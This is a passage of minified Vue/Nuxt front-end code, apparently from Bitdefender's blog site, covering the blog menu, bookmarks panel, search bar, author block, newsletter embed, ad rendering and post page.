e===t.$nuxt.$route.params.btype}),this.$nuxt.$route.params.btype!==this.activeBlog&&this.blogFound&&(this.activeBlog=this.$nuxt.$route.params.btype,this.$fetch())}}},c=r(16),component=Object(c.a)(l,function(){var t=this,e=t._self._c;return e("nav",{staticClass:"tw-bg-black tw-py-4"},[e("div",{staticClass:"tw-container tw-flex tw-space-x-7"},[e("div",{staticClass:"tw-flex tw-w-6/12 tw-items-center sm:tw-w-8/12"},[t._l(t.blogNames,function(r){return[t.blogRegions[r].find(function(e){return e===t.$store.state.lang})&&r!==t.blogNames.CYB?e("nuxt-link",{key:r,staticClass:"tw-relative tw-mr-4 tw-text-center tw-text-xs tw-font-bold tw-uppercase tw-text-[#7e8b9f] after:tw-absolute after:tw-left-0 after:tw--bottom-2 after:tw-block after:tw-h-[1px] after:tw-w-0 after:tw-bg-[#7e8b9f] after:tw-transition-all after:tw-duration-300 after:tw-ease-in-out hover:after:tw-w-full sm:tw-text-left md:tw-text-sm",attrs:{title:t.blogTitles[r],to:"/".concat(t.$store.state.locale,"/blog/").concat(r,"/")}},[t._v(t._s(t.blogTitles[r])+"\n            ")]):t._e()]})],2),t._v(" "),e("div",{staticClass:"tw-flex tw-w-6/12 tw-items-center tw-justify-end sm:tw-w-4/12"},[t.blogFound?e("show-rss",{staticClass:"tw-mr-4",attrs:{route:t.$route.params.btype,tag:"tag"===t.$route.params.inner?t.$route.params.type:t.$route.params.post?t.$store.state.mainTag:""}}):t._e(),t._v(" "),t.blogFound?e("show-bookmark-button",{staticClass:"tw-mr-4"}):t._e(),t._v(" "),t.blogFound?e("show-searchbar"):t._e(),t._v(" "),t.$nuxt.$route.params.btype===t.blogNames.BI?e("a",{staticClass:"tw-ml-5 tw-rounded-md tw-bg-[#006DFF] tw-px-2 tw-py-3 tw-text-center tw-text-sm tw-text-white",attrs:{title:"Contact an expert",target:"_blank",href:"https://www.bitdefender.com/".concat(t.$store.state.locale,"/business/products/inquire/?hsCtaTracking=1d8885e9-1179-49b1-a5ec-9c75f5f670dd%7C7c7083d1-a63a-479d-8f58-abc2d5c547f8")}},[t._v("Contact an expert")]):t._e()],1)])])},[],!1,null,null,null);e.default=component.exports;installComponents(component,{ShowRss:r(418).default,ShowBookmarkButton:r(419).default,ShowSearchbar:r(420).default})},423:function(t,e,r){"use strict";r.r(e);var o=r(24),n=(r(60),r(186),r(187),r(37),r(10),r(23)),l=r(412),c=r(148),d=r(414),w={name:"Bookmarks",components:{IconBookmark:c.default,IconClose:l.default,PostCard:d.default},data:function(){return{showBookmarks:!1,bookmarks:{}}},mounted:function(){var t=this;if(!localStorage.getItem("bookmarks")){for(var e={},r=0,l=Object.entries(n.a);r<l.length;r++){var c=Object(o.a)(l[r],1)[0];e[n.a[c]]=[]}localStorage.setItem("bookmarks",JSON.stringify(e))}this.bookmarks=JSON.parse(localStorage.getItem("bookmarks")),JSON.parse(localStorage.getItem("bookmarks"))[this.$nuxt.$route.params.btype]||(this.bookmarks[this.$nuxt.$route.params.btype]=[],localStorage.setItem("bookmarks",JSON.stringify(this.bookmarks))),this.$root.$on("show_bookmarks_bar",function(){t.showBookmarks=!0}),this.$root.$on("add_bookmark",function(e){t.bookmarks[t.$nuxt.$route.params.btype].push({id:e.id,title:e.title,slug:e.slug,published_at:e.published_at,feature_image:e.feature_image,reading_time:e.reading_time}),localStorage.setItem("bookmarks",JSON.stringify(t.bookmarks)),t.$root.$emit("update_bookmark_count"),t.$root.$emit("check_active_bookmark_button",e.id,!0)}),this.$root.$on("remove_bookmark",function(e){t.removeBookmark(e)})},methods:{removeBookmark:function(t){this.bookmarks[this.$nuxt.$route.params.btype].splice(this.bookmarks[this.$nuxt.$route.params.btype].map(function(t){return t.id}).indexOf(t),1),localStorage.setItem("bookmarks",JSON.stringify(this.bookmarks)),this.$root.$emit("update_bookmark_count"),this.$root.$emit("check_active_bookmark_button",t,!1)}}},m=r(16),component=Object(m.a)(w,function(){var t=this,e=t._self._c;return e("div",{staticClass:"tw-fixed tw-top-0 tw-right-0 tw-z-[9999] tw-h-full tw-w-full tw-max-w-[450px] tw-translate-x-[450px] tw-bg-white tw-p-6 tw-transition-transform data-[bookmark-active=true]:tw-translate-x-0",class:t.showBookmarks?"active":"",attrs:{"data-bookmark-active":!!t.showBookmarks}},[e("div",{staticClass:"tw-relative tw-mb-4"},[e("h4",{staticClass:"tw-text-sm tw-font-bold tw-uppercase tw-text-[#595959]",domProps:{textContent:t._s(t.$translate("Bookmarks"))}}),t._v(" "),e("button",{staticClass:"tw-absolute tw-right-0 tw-top-0 tw-bottom-0 tw-m-auto tw-flex tw-h-7 tw-w-7 tw-items-center tw-justify-center tw-text-2xl tw-text-[#595959] tw-opacity-50 hover:tw-opacity-100",attrs:{"aria-label":t.$translate("Close bookmarks list")},on:{click:function(e){t.showBookmarks=!1}}},[e("icon-close")],1)]),t._v(" "),e("div",{staticClass:"tw-h-full tw-overflow-y-auto"},[e("hr",{staticClass:"tw-mb-4"}),t._v(" "),t.bookmarks&&t.bookmarks[t.$nuxt.$route.params.btype]&&0===t.bookmarks[t.$nuxt.$route.params.btype].length?e("div",{staticClass:"tw-text-center tw-text-sm tw-text-[#595959]"},[t._v("\n         "+t._s(t.$translate("You have no bookmarks yet. Tap [var] to read it later.").split("[var]")[0])+"\n         "),e("icon-bookmark",{staticClass:"tw-inline"}),t._v("\n         "+t._s(t.$translate("You have no bookmarks yet. Tap [var] to read it later.").split("[var]")[1])+"\n      ")],1):t._e(),t._v(" "),t._l(t.bookmarks[t.$nuxt.$route.params.btype],function(r){return e("div",{key:r.id,staticClass:"bookmarks-list__item position-relative pe-5"},[e("post-card",{staticClass:"tw-group/item tw-relative tw-mb-0 tw-border-b-0 tw-pb-8 tw-pr-12",attrs:{post:{title:r.title,slug:r.slug,feature_image:r.feature_image,published_at:r.published_at,reading_time:r.reading_time},"hide-bookmark-button":"",bookmarks:""}},[e("button",{staticClass:"tw-invisible tw-absolute tw-right-0 tw-top-0 tw-bottom-0 tw-m-auto tw-flex tw-h-7 tw-w-7 tw-items-center tw-justify-center tw-rounded-full tw-bg-[#eff0f1] tw-text-2xl tw-text-[#595959] tw-opacity-50 hover:tw-opacity-100 group-hover/item:tw-visible",on:{click:function(e){return t.removeBookmark(r.id)}}},[e("icon-close")],1)])],1)})],2)])},[],!1,null,null,null);e.default=component.exports;installComponents(component,{IconClose:r(412).default,IconBookmark:r(148).default,PostCard:r(403).default})},424:function(t,e,r){"use strict";r.r(e);var o=r(5),n=(r(36),r(35),r(23)),l={name:"SearchBar",data:function(){return{blogType:n.d,show:!1,active:!1,isLoading:!0,posts:[],filteredPostsArray:[],blog:""}},fetch:function(){var t=this;return Object(o.a)(regeneratorRuntime.mark(function e(){var r,o;return regeneratorRuntime.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(!t.show){e.next=4;break}return e.prev=1,e.next=2,t.$axios.$get("".concat(t.$store.state.server,"/search/").concat(t.$store.state.lang,"/").concat(t.$route.params.btype,"/"));case 2:r=e.sent,t.posts=r,t.isLoading=!1,t.filteredPosts(t.$refs.searchInput),t.blog=t.$route.params.btype,e.next=4;break;case 3:e.prev=3,o=e.catch(1),console.error(o);case 4:case"end":return e.stop()}},e,null,[[1,3]])}))()},watch:{$route:function(){this.closeSearch()}},mounted:function(){this.$root.$on("open_search_bar",this.openSearch),document.body.addEventListener("click",this.handleBodyClick)},beforeDestroy:function(){document.body.removeEventListener("click",this.handleBodyClick)},methods:{openSearch:function(){var t=this;this.show=!0,this.$nextTick(function(){t.$refs.searchInput&&t.$refs.searchInput.focus()}),this.blog!==this.$route.params.btype&&(this.isLoading=!0,this.$fetch())},closeSearch:function(){this.show=!1,this.active=!1,this.$refs.searchInput&&(this.$refs.searchInput.value=""),this.filteredPostsArray=[]},handleBodyClick:function(t){this.show&&!this.$el.contains(t.target)&&this.closeSearch()},handleEscape:function(){this.closeSearch()},filteredPosts:function(t){if(this.active=t.value.length>2,this.active&&this.posts){this.filteredPostsArray=[];for(var e=20,i=0,r=this.posts.length;i<r&&e>0;){var o=this.posts[i].title.toLowerCase().indexOf(t.value.toLowerCase());o>=0&&(e--,this.filteredPostsArray.push({title:"".concat(this.posts[i].title.substr(0,o),'\n                       <span class="tw-font-bold tw-bg-[#eff0f1]/[0.3]">\n                         ').concat(this.posts[i].title.substr(o,t.value.length),"\n                       </span>\n                       ").concat(this.posts[i].title.substr(o+t.value.length)),slug:this.posts[i].slug})),i++}}}},fetchOnServer:!1},c=r(16),component=Object(c.a)(l,function(){var t=this,e=t._self._c;return e("div",{staticClass:"tw-fixed tw-top-1/3 tw-right-0 tw-left-0 tw-z-[9999] tw-m-auto tw-hidden tw-h-12 tw-w-11/12 tw-max-w-3xl tw-overflow-hidden tw-rounded-lg tw-border tw-border-[#595959] tw-bg-[#343a40] tw-text-white data-[search-show=true]:tw-block data-[search-active=true]:tw-h-96",attrs:{"data-search-show":t.show,"data-search-active":t.active}},[e("div",{staticClass:"tw-relative",on:{click:function(t){t.stopPropagation()}}},[e("icon-search",{staticClass:"tw-absolute tw-left-3 tw-top-3 tw-text-2xl tw-opacity-50"}),t._v(" "),e("input",{ref:"searchInput",staticClass:"tw-block tw-h-12 tw-w-full tw-border-0 tw-bg-transparent tw-py-2.5 tw-pl-12 tw-pr-2.5 tw-text-2xl tw-text-white",attrs:{placeholder:t.$translate("What are you looking for?")},on:{keyup:function(e){return t.filteredPosts(e.target)},keydown:function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"esc",27,e.key,["Esc","Escape"])?null:t.handleEscape.apply(null,arguments)}}}),t._v(" "),e("div",{staticClass:"tw-my-2 tw-h-80 tw-overflow-y-auto"},[t.isLoading?e("img",{directives:[{name:"lazy-load",rawName:"v-lazy-load"}],staticClass:"tw-mx-auto tw-block tw-h-14 tw-w-32 tw-object-cover",attrs:{"data-src":"https://download.bitdefender.com/resources/themes/draco/images/lite_v2/blog-images/loader-white.svg",alt:"loader",title:"loader"}}):t._e(),t._v(" "),0!==t.filteredPostsArray.length||t.isLoading?t._e():e("div",{staticClass:"tw-block tw-px-4 tw-py-1"},[t._v("\n        No result found\n      ")]),t._v(" "),t._l(t.filteredPostsArray,function(r){return e("nuxt-link",{key:r.id,staticClass:"tw-block tw-px-4 tw-py-1",attrs:{to:t.$createURL(t.blog,r.slug)},domProps:{innerHTML:t._s(r.title)}})})],2)],1)])},[],!1,null,null,null);e.default=component.exports;installComponents(component,{IconSearch:r(401).default})},427:function(t,e,r){"use strict";r.r(e);var o={name:"IconLinkedinRounded"},n=r(16),component=Object(n.a)(o,function(){var t=this._self._c;return t("svg",{attrs:{width:"32",height:"32",viewBox:"0 0 32 32",fill:"none",xmlns:"http://www.w3.org/2000/svg"}},[t("path",{attrs:{d:"M16 0C7.16479 0 0 7.16479 0 16C0 24.8352 7.16479 32 16 32C24.8352 32 32 24.8352 32 16C32 7.16479 24.8352 0 16 0ZM11.3506 24.1875H7.45386V12.4641H11.3506V24.1875ZM9.40234 10.8633H9.37695C8.06934 10.8633 7.22363 9.96313 7.22363 8.83813C7.22363 7.68774 8.09521 6.8125 9.42822 6.8125C10.7612 6.8125 11.5815 7.68774 11.6069 8.83813C11.6069 9.96313 10.7612 10.8633 9.40234 10.8633ZM25.4014 24.1875H21.5051V17.9158C21.5051 16.3396 20.9409 15.2646 19.531 15.2646C18.4546 15.2646 17.8135 15.9897 17.5317 16.6897C17.4287 16.9402 17.4036 17.2903 17.4036 17.6406V24.1875H13.5071C13.5071 24.1875 13.5581 13.564 13.5071 12.4641H17.4036V14.124C17.9214 13.3252 18.8479 12.189 20.9153 12.189C23.479 12.189 25.4014 13.8645 25.4014 17.4653V24.1875Z",fill:"black","fill-opacity":"0.8"}})])},[],!1,null,null,null);e.default=component.exports},428:function(t,e,r){"use strict";r.r(e);var o={name:"IconTwitterCircle"},n=r(16),component=Object(n.a)(o,function(){var t=this._self._c;return t("svg",{attrs:{width:"32",height:"32",viewBox:"0 0 32 32",fill:"none",xmlns:"http://www.w3.org/2000/svg"}},[t("path",{attrs:{d:"M16 0C7.16375 0 0 7.16375 0 16C0 24.8363 7.16375 32 16 32C24.8363 32 32 24.8363 32 16C32 7.16375 24.8363 0 16 0Z",fill:"black","fill-opacity":"0.8"}}),this._v(" "),t("path",{attrs:{d:"M17.7504 14.5521L24.5998 6.59018H22.9767L17.0293 13.5034L12.2792 6.59018H6.80054L13.9836 17.0441L6.80054 25.3934H8.42372L14.7043 18.0928L19.7207 25.3934H25.1994L17.75 14.5521H17.7504ZM9.00856 7.8121H11.5017L22.9774 24.2271H20.4843L9.00856 7.8121Z",fill:"white"}})])},[],!1,null,null,null);e.default=component.exports},429:function(t,e,r){"use strict";r.r(e);var o=r(16),component=Object(o.a)({},function(){var t=this._self._c;return t("nav",{staticClass:"tw-pt-4 md:tw-pt-12"},[t("div",{staticClass:"tw-container"},[t("a",{staticClass:"tw-inline-block tw-w-32 md:tw-w-auto",attrs:{href:"/".concat(this.$store.state.locale,"/cyberpedia/"),"aria-label":"Bitdefender Cyberpedia",title:"Bitdefender Cyberpedia"}},[t("LogoCyberpedia",{staticClass:"tw-w-full",attrs:{color:"black"}})],1)])])},[],!1,null,null,null);e.default=component.exports;installComponents(component,{LogoCyberpedia:r(276).default})},430:function(t,e){},432:function(t,e,r){t.exports={}},437:function(t,e,r){"use strict";r.r(e);r(35);var o={name:"PostInnerTitle",props:{title:{type:String,default:""},noBorder:{type:Boolean,default:!1},tag:{type:String,default:"p"}},data:function(){return{htmlString:"<".concat(this.tag,' class="tw-py-4 tw-pl-4 tw-font-bold tw-uppercase">').concat(this.title,"</").concat(this.tag,">")}}},n=r(16),component=Object(n.a)(o,function(){var t=this,e=t._self._c;return e("div",[t.noBorder?t._e():e("hr"),t._v(" "),t.title?e("div",{domProps:{innerHTML:t._s(t.htmlString)}}):t._e(),t._v(" "),t.noBorder?t._e():e("hr")])},[],!1,null,null,null);e.default=component.exports},438:function(t,e,r){"use strict";r.r(e);r(44);var o=r(23),n={name:"PostAuthor",data:function(){return{blogType:o.d}},props:{authors:{type:Array},hideAllPosts:{type:Boolean,default:!1},hideName:{type:Boolean,default:!1}}},l=r(16),component=Object(l.a)(n,function(){var t=this,e=t._self._c;return e("div",t._l(t.authors,function(r){return t.authors?e("div",{key:r.id,staticClass:"tw-mb-6 tw-flex tw-gap-4"},[e("div",{staticClass:"tw-flex tw-flex-col tw-gap-3"},[e("nuxt-link",{staticClass:"tw-h-[150px] tw-w-[150px] tw-overflow-hidden tw-rounded-full",attrs:{title:r.name,to:t.$createURL(t.$route.params.btype?t.$route.params.btype:t.$route.params.cyberpedia,r.slug,t.blogType.author)}},[e("img",{directives:[{name:"lazy-load",rawName:"v-lazy-load"}],staticClass:"tw-h-full tw-w-full tw-object-cover",attrs:{alt:r.name,title:r.name,"data-src":t.$imageURL(r.profile_image,"s",150)}})]),t._v(" "),r.linkedin||r.twitter?e("div",{staticClass:"tw-flex tw-justify-center tw-gap-2"},[r.linkedin?e("a",{attrs:{href:r.linkedin}},[e("icon-linkedin-circle",{staticClass:"tw-opacity-30 hover:tw-opacity-100"})],1):t._e(),t._v(" "),r.twitter?e("a",{attrs:{href:r.twitter}},[e("icon-twitter-circle",{staticClass:"tw-opacity-30 hover:tw-opacity-100"})],1):t._e()]):t._e()],1),t._v(" "),e("div",{staticClass:"tw-w-[calc(100%_-_150px)]"},[e("div",{staticClass:"tw-mb-6 tw-text-lg tw-font-bold"},[t.hideName?t._e():e("nuxt-link",{attrs:{title:r.name,to:t.$createURL(t.$route.params.btype?t.$route.params.btype:t.$route.params.cyberpedia,r.slug,t.blogType.author)}},[e("h2",{staticClass:"single-post__author__name font-weight-bold",domProps:{textContent:t._s(r.name)}})])],1),t._v(" "),r.bio?e("p",{staticClass:"tw-mb-6 tw-text-[#595959]",domProps:{textContent:t._s(t.$translate(r.bio))}}):t._e(),t._v(" "),t.hideAllPosts?t._e():e("nuxt-link",{staticClass:"tw-mr-4 tw-inline-block tw-border tw-border-[#eff0f1] tw-bg-white tw-p-4 tw-text-xs tw-font-normal tw-text-[#595959] last:tw-mr-0 hover:tw-bg-[#d4d7d9]",attrs:{to:t.$createURL(t.$route.params.btype?t.$route.params.btype:t.$route.params.cyberpedia,r.slug,t.blogType.author)}},[t._v("\n            "+t._s(t.$translate("View all posts"))+"\n         ")])],1)]):t._e()}),0)},[],!1,null,null,null);e.default=component.exports;installComponents(component,{IconLinkedinCircle:r(427).default,IconTwitterCircle:r(428).default})},443:function(t,e,r){"use strict";r(432)},444:function(t,e,r){"use strict";r.r(e);var o=r(5),n=(r(36),{name:"Ad",props:{offer:{type:Object,default:null}},mounted:function(){this.offer&&this.renderOffer(this.offer)},watch:{offer:function(t){this.renderOffer(t)}},methods:{renderOffer:function(t){var e=this;return Object(o.a)(regeneratorRuntime.mark(function r(){var o,n,component;return regeneratorRuntime.wrap(function(r){for(;;)switch(r.prev=r.next){case 0:if(n=e.$refs.personalizedContent){r.next=1;break}return r.abrupt("return",!1);case 1:if(t){r.next=2;break}return n.classList.add("tw-hidden"),r.abrupt("return",!1);case 2:return r.next=3,null===(o=e.$franklin)||void 0===o?void 0:o.component.get(t.offer,t.block);case 3:if(component=r.sent){r.next=4;break}return n.classList.add("tw-hidden"),r.abrupt("return",!1);case 4:return n.classList.remove("tw-hidden"),n.replaceChildren(component),r.abrupt("return",!0);case 5:case"end":return r.stop()}},r)}))()}}}),l=n,c=r(16),component=Object(c.a)(l,function(){return(0,this._self._c)("div",{ref:"personalizedContent"})},[],!1,null,null,null);e.default=component.exports},460:function(t,e,r){"use strict";r.r(e);r(10);var o={name:"Newsletter",beforeMount:function(){var script=document.createElement("script");script.src="https://js.hsforms.net/forms/embed/v2.js",document.body.appendChild(script),script.addEventListener("load",function(){if(window.hbspt){[{portalId:"341979",formId:"6296aa14-482c-4e42-9095-8e693b5f4caa",target:"#hubspotForm",css:""}].forEach(function(form){window.hbspt.forms.create(form)})}})}},n=(r(443),r(16)),component=Object(n.a)(o,function(){var t=this,e=t._self._c;return e("div",{staticClass:"tw-bg-[#f4f7fa] tw-p-6"},[e("section-title",{staticClass:"tw-mb-4",attrs:{title:"NEWSLETTER",overtitle:"SUBSCRIBE TO OUR"}}),t._v(" "),e("p",{staticClass:"tw-mb-4 tw-text-sm tw-text-[#595959]"},[t._v("\n      Don’t miss out on exclusive content and exciting announcements!\n   ")]),t._v(" "),e("div",{staticClass:"hubspotform",attrs:{id:"hubspotForm"}})],1)},[],!1,null,null,null);e.default=component.exports;installComponents(component,{SectionTitle:r(404).default})},496:function(t,e,r){"use strict";r.r(e);r(44);var o=r(5),n=(r(36),r(35),r(49),r(48),r(118),r(60),r(10),r(22),r(62),r(25),r(50),r(279),r(38),r(31),r(23)),l=r(425),c=r.n(l),d=r(444),w=r(1),m={name:"Post",data:function(){return{blogNames:n.a}},mounted:function(){var t=this;return Object(o.a)(regeneratorRuntime.mark(function e(){var r,o,n;return regeneratorRuntime.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return window.GartnerPI_Widget&&GartnerPI_Widget({size:"small",theme:"dark",sourcingLink:"https://gtnr.io/PGRgFDlFi",widget_id:"ZTU1ZjlhMWUtODkxOS00MTI3LWI3OWMtZjY4Zjk4MGQ4OGQz",version:"2",container:document.querySelector("#widget_GPI")}),document.querySelectorAll(".content a").forEach(function(a){a.hostname.includes(".bitdefender.")||a.setAttribute("rel","nofollow")}),document.querySelector("code")&&((o=document.createElement("link")).rel="stylesheet",o.href=window.location.hostname.includes("local.bitdefender")?"https://www.bitdefender.com/content/dam/cyberpedia/prism.css":"/content/dam/cyberpedia/prism.css",document.head.appendChild(o),(n=document.createElement("script")).src=window.location.hostname.includes("local.bitdefender")?"https://www.bitdefender.com/content/dam/cyberpedia/prism.js":"/content/dam/cyberpedia/prism.js",document.head.appendChild(n)),e.prev=1,e.next=2,t.renderTargetAds();case 2:return e.prev=2,t.notifyAdobePageReady(),e.finish(2);case 3:window.dataLayer=window.dataLayer||[],(null===(r=t.post)||void 0===r||null===(r=r.tags)||void 0===r?void 0:r.length)>0&&window.dataLayer.push({categories:t.post.tags.map(function(t){return t.slug}).filter(function(t){return t.length>2&&"hash"!==t.substr(0,4).toLowerCase()&&"top"!==t&&"popular"!==t&&"featured"!==t&&"tech-marketing"!==t}).join("|")});case 4:case"end":return e.stop()}},e,null,[[1,,2,3]])}))()},methods:{getAdTargetParameters:function(){var t,e,r,o,n,l;return{blogName:this.$route.params.btype||this.$route.params.cyberpedia,postFeatured:this.post.featured,postAuthors:null===(t=this.post.authors)||void 0===t?void 0:t.map(function(t){return t.slug}).join(","),postTags:null===(e=this.post.tags)||void 0===e?void 0:e.map(function(t){return t.slug}).join(","),postPrimaryTag:(null===(r=this.post.primary_tag)||void 0===r?void 0:r.slug)||(null===(o=this.post.tags)||void 0===o?void 0:o[0])||"",postPrimaryAuthor:(null===(n=this.post.primary_author)||void 0===n?void 0:n.slug)||(null===(l=this.post.authors)||void 0===l?void 0:l[0])||"",postSlug:this.post.slug,postPublishedDate:new Intl.DateTimeFormat("en-GB",{day:"2-digit",month:"long",year:"numeric"}).format(new Date(this.post.published_at))}},renderTargetAds:function(){var t=this;return Object(o.a)(regeneratorRuntime.mark(function e(){var r,o,n,l,c;return regeneratorRuntime.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(t.$target){e.next=1;break}return e.abrupt("return");case 1:return e.next=2,t.$target.getOffers({mboxNames:["article-sidebar-mbox","article-mbox"],parameters:t.getAdTargetParameters()});case 2:return r=e.sent,o=t.$refs.sidebarAd,n=null==r?void 0:r["article-sidebar-mbox"],l=null==r?void 0:r["article-mbox"],c=[],null!=o&&o.renderOffer&&c.push(o.renderOffer(n)),c.push(t.mountInlineAd(l)),e.next=3,Promise.all(c);case 3:case"end":return e.stop()}},e)}))()},mountInlineAd:function(t){var e=this;return Object(o.a)(regeneratorRuntime.mark(function r(){var o,n,l;return regeneratorRuntime.wrap(function(r){for(;;)switch(r.prev=r.next){case 0:if(t){r.next=1;break}return r.abrupt("return",!1);case 1:if(o=document.querySelector(".content p:nth-of-type(3)")){r.next=2;break}return r.abrupt("return",!1);case 2:if(n=w.a.extend(d.default),(l=new n({parent:e})).$mount(),l.$el.classList.add("tw-my-4"),o.insertAdjacentElement("afterend",l.$el),!l.renderOffer){r.next=3;break}return r.next=3,l.renderOffer(t);case 3:return r.abrupt("return",!0);case 4:case"end":return r.stop()}},r)}))()},notifyAdobePageReady:function(){"undefined"!=typeof window&&window.dispatchEvent(new CustomEvent("adobe:page-ready",{detail:{path:this.$route.fullPath}}))}},asyncData:function(t){return Object(o.a)(regeneratorRuntime.mark(function e(){var r,o,l,d,w,m,h,f,v,_,x,y,k;return regeneratorRuntime.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(r=t.route,o=t.$checkBlog,l=t.$axios,d=t.store,w=t.error,m=t.query,o(r.params.btype,r.params.blog,r.params.cyberpedia)){e.next=1;break}return e.abrupt("return",w({statusCode:404,message:"Page not found"}));case 1:return h="".concat(d.state.server,"/get/").concat(d.state.lang,"/").concat(r.params.btype?r.params.btype:r.params.cyberpedia,"/posts/").concat(r.params.post),null!=m&&m.preview&&(h+="?preview=".concat(m.preview)),e.next=2,l.$get(h).then(function(t){return t}).catch(function(t){return console.error(t)});case 2:if((f=e.sent)&&0!==f.length){e.next=3;break}return e.abrupt("return",w({statusCode:404,message:"Page not found"}));case 3:if(r.params.btype===n.a.BI&&(f.html=null!==(v=null===(_=f.html)||void 0===_?void 0:_.replaceAll('href="/','href="/blog/'.concat(n.a.BI,"/")))&&void 0!==v?v:""),f.primary_tag&&f.primary_tag.slug||(f.primary_tag={slug:""}),d.commit("CHANGE_TAG",f.primary_tag.slug),f.tags.length>0&&d.commit("SET_MAIN_TAG",f.tags.filter(function(t){return t.slug.length>2})[0].slug),y=[],!r.params.btype){e.next=5;break}return x=function(t){var e="";switch(t){case n.a.HFS:case n.a.LAB:e="top";break;case n.a.BI:e="featured"}return e},e.next=4,l.$get("".concat(d.state.server,"/get/").concat(d.state.lang,"/").concat(r.params.btype,"/posts/"),{params:{limit:4,tag:x(r.params.btype),format:"html"},paramsSerializer:function(t){return c.a.stringify(t)}}).then(function(t){return t.posts}).catch(function(t){return console.error(t)});case 4:y=e.sent;case 5:return e.next=6,l.$get("".concat(d.state.server,"/get/").concat(d.state.lang,"/").concat(r.params.btype?r.params.btype:r.params.cyberpedia,"/posts/"),{params:{limit:3,primaryTag:f.primary_tag.slug,format:"html"},paramsSerializer:function(t){return c.a.stringify(t)}}).then(function(t){return t.posts}).catch(function(t){return console.error(t)});case 6:return k=e.sent,e.abrupt("return",{post:f,sidePosts:y,similarPosts:k});case 7:case"end":return e.stop()}},e)}))()}},h=r(16),component=Object(h.a)(m,function(){var t,e,r=this,o=r._self._c;return o("div",[r.$nuxt.$route.params.btype||"Index"===r.$nuxt.$route.name?o("BlogMenu"):r._e(),r._v(" "),"Cyberpedia"!==r.$nuxt.$route.name&&r.$nuxt.$route.params.cyberpedia?o("BlogMenuCyberpedia"):r._e(),r._v(" "),o("div",{staticClass:"tw-container tw-mt-12"},[o("custom-head",{attrs:{title:r.post.meta_title?r.post.meta_title:r.post.title,description:r.post.meta_description?r.post.meta_description:(null===(t=r.post.excerpt)||void 0===t?void 0:t.split(".")[0])+".",ogTitle:r.post.og_title,ogDescription:r.post.og_description,ogImage:r.post.twitter_image,twitterTitle:r.post.twitter_title,twitterDescription:r.post.twitter_description,twitterImage:r.post.twitter_image,canonicalUrl:r.post.canonical_url,image:r.post.og_image?r.post.og_image:r.post.feature_image,author:null===(e=r.post.authors)||void 0===e?void 0:e[0].name,preloadHeaderImage:r.$imageURL(r.post.feature_image,"m"),hreflangs:r.post.hreflangs}}),r._v(" "),o("div",{staticClass:"tw-gap-7 lg:tw-flex"},[o("div",{staticClass:"tw-mx-auto lg:tw-w-2/3"},[o("div",{staticClass:"tw-mb-2 tw-items-center sm:tw-flex"},[o("tags",{staticClass:"!tw-mb-0",attrs:{blog:r.$nuxt.$route.params.btype?r.$nuxt.$route.params.btype:r.$nuxt.$route.params.cyberpedia,tags:r.post.tags}}),r._v(" "),o("post-details",{staticClass:"!tw-mt-0",attrs:{"hide-author":"","hide-date":"","hide-bookmark-button":!!r.$nuxt.$route.params.cyberpedia,post:r.post,blog:r.$route.params.btype?r.$route.params.btype:r.$route.params.cyberpedia}})],1),r._v(" "),o("h1",{staticClass:"tw-text-3xl tw-font-bold md:tw-text-4xl md:tw-leading-tight xl:tw-text-5xl xl:tw-leading-tight"},[r._v("\n               "+r._s(r.post.title)+"\n            ")]),r._v(" "),o("div",{staticClass:"tw-mt-3 tw-items-center tw-text-sm sm:tw-flex"},[o("div",{staticClass:"sm:tw-w-1/3"},[o("post-details",{attrs:{"hide-bookmark-button":"","hide-reading-time":"","hide-date":!r.$route.params.btype,post:r.post,blog:r.$route.params.btype?r.$route.params.btype:r.$route.params.cyberpedia}})],1),r._v(" "),r.$route.params.btype?o("div",{staticClass:"tw-mt-4 sm:tw-mt-0 sm:tw-w-2/3"},[r.$route.params.btype!==r.blogNames.BI?o("div",{staticClass:"tw-flex tw-gap-2 tw-rounded tw-bg-[#f4f7fa] tw-p-2 tw-text-xs"},[o("em",{staticClass:"tw-text-[10px]"},[r._v(r._s(r.$translate("Promo")))]),r._v(" "),o("div",[o("span",{staticClass:"pe-2"},[r._v(r._s(r.$translate("Protect all your devices, without slowing them down.")))]),r._v(" "),o("br"),r._v(" "),o("a",{staticClass:"tw-text-[#0069F5]",attrs:{target:"_blank",href:"../../Downloads/"}},[r._v(r._s(r.$translate("Free 30-day trial")))])])]):r._e()]):r._e()]),r._v(" "),o("picture",{staticClass:"tw-my-6"},[o("source",{directives:[{name:"lazy-load",rawName:"v-lazy-load"}],attrs:{"data-not-lazy":"",media:"(max-width: 600px)","data-srcset":r.$imageURL(r.post.feature_image,"m")}}),r._v(" "),o("source",{directives:[{name:"lazy-load",rawName:"v-lazy-load"}],attrs:{"data-not-lazy":"",media:"(min-width: 701px)","data-srcset":r.$imageURL(r.post.feature_image,"l")}}),r._v(" "),o("img",{directives:[{name:"lazy-load",rawName:"v-lazy-load"}],staticClass:"tw-my-4 tw-w-full",attrs:{"data-not-lazy":"","data-src":r.$imageURL(r.post.feature_image,"m"),alt:r.post.title,title:r.post.title,width:"600",height:"400"}})]),r._v(" "),o("div",{staticClass:"content tw-mb-12 tw-text-lg tw-text-black",domProps:{innerHTML:r._s(r.post.html)}}),r._v(" "),o("post-inner-title",{attrs:{"no-border":"",title:"tags"}}),r._v(" "),o("tags",{attrs:{blog:r.$nuxt.$route.params.btype?r.$nuxt.$route.params.btype:r.$nuxt.$route.params.cyberpedia,"single-post":"",tags:r.post.tags}}),r._v(" "),o("post-inner-title",{staticClass:"tw-mb-12 tw-mt-6",attrs:{title:r.$translate("Author"),tag:"h3"}}),r._v(" "),o("post-author",{attrs:{authors:r.post.authors}}),r._v(" "),o("hr")],1),r._v(" "),r.$nuxt.$route.params.cyberpedia?r._e():o("div",{staticClass:"tw-sticky tw-top-0 tw-mt-4 tw-h-fit lg:tw-mt-0 lg:tw-w-1/3"},[o("ad",{ref:"sidebarAd",staticClass:"tw-mb-4"}),r._v(" "),o("section-title",{staticClass:"tw-mb-7 tw-h-16 tw-border-b tw-border-[#e1e3e5]",attrs:{title:r.$translate("Top posts"),overtitle:r.$translate("Right now")}}),r._v(" "),o("div",{staticClass:"row"},r._l(r.sidePosts,function(t){return o("post-card-small",{key:t.id,attrs:{post:t}})}),1),r._v(" "),o("section-title",{staticClass:"tw-mb-4 tw-h-20 tw-border-b 